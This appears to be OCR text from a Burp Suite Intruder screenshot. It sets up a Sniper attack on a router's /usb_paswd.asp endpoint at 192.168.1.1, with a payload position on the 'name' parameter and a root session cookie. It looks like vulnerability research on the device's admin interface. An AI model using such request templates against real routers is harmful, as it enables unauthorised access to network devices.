 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
1 GET /usb_paswd.asp?share_enable=1&passwd=123456&name=§login§&hpasswd=123456&hname=hlogin&acc_ip=&acc_m Add §
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0 Clear §
4 Accept: application/json, text/javascript, */*
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close Refresh
8 Referer: http://192.168.1.1/index.htm?_1577808147
9 Cookie: userid=root; gw_userid=root,gw_passwd=7A85A7AE89D905ED6B197893AF3A9EEF
10